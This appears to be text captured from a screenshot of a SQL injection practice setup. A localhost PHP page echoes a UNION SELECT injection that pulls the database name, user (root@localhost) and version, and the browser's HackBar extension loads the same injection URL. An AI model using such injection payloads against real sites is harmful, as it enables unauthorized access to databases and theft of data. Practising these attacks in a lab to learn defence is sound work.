 userID:hackyl
username:root@localhost
password:5.7.26
当前sql语句为:
select * from user where id=1 UNION SELECT database(),user(),version(),4,5
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder EditThisCookie HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/sqlphp.php?id=1 UNION SELECT database(),user(),version(),4,5
Split URL
Execute
Post data Referer User Agent Cookies Clear All